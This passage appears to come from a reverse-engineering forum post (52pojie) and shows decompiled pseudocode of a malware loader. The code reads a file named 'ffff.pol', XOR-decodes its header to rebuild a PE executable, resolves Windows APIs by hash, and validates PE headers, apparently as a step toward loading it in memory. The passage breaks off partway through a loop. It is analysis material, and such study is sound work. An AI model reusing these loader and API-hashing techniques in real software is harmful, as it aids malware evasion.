 strcpy(v54, "ffff.pol");
v2 = *(this + 12);
v54[9] = 0;
v3 = v2(v54, 0x80000000, 1, 0, 3, 0, 0);      // CreateFileA
v4 = (*(this + 16))(v3, 0);                   // GetFileSize
v5 = *(this + 28);
v68 = v4;
v62 = 0;
v6 = v5(v4);                                  // malloc
v7 = *(this + 20);
v8 = v6;
v61 = v6;
v7(v3, v6, v68, &v62, 0);                     // ReadFile
v9 = *v8 ^ 0x30;
*(v8 + 1) = (*(v8 + 1) ^ 0x30) + 48;
v10 = *(v8 + 2) ^ 0x30;
*v8 = v9 + 48;
*(v8 + 2) = v10 + 48;
*(v8 + 3) = (*(v8 + 3) ^ 0x30) + 48;
*(v8 + 4) = (*(v8 + 4) ^ 0x30) + 48;          // 解密前5个字节，构成完整的PE文件
(*(this + 32))(v53, 0, 32);                   // memset
v11 = v68;
v53[0] = v8;
v53[1] = v68;
v65 = Get_fun_address(0x5ED941B5);
v53[2] = v65;
v60 = Get_fun_address(0x9488B12D);
v53[3] = v60;
v58 = Get_fun_address(0xBDBF9C13);
v53[4] = v58;
v66 = Get_fun_address(0x8085FD68);
v53[5] = v66;
v59 = Get_fun_address(0x5AE972B3);
v53[6] = v59;
v12 = 0;
v57 = Get_fun_address(0x3FEF5CE5);
v53[7] = v57;
v70 = 0;
if ( v11 > 0x40 && *v8 == 0x5A4D )
{
  v13 = *(v8 + 60);
  v67 = v13;
  if ( v11 >= v13 + 248 )
  {
    v14 = v8 + v13;
    v69 = v14;
    if ( *v14 == 0x4550 && (*(v14 + 22) & 0x2002) == 0x2002 && *(v14 + 20) == 0xE0 )
    {
      v15 = *(v14 + 6);
      v16 = 0;
      v63 = v15;
      if ( v15 )
      {
        v17 = (v14 + 264);
        while ( *v17 + v17[1] <= v68 )
        {
          ++v16;
吾爱破解论坛
www.52pojie.cn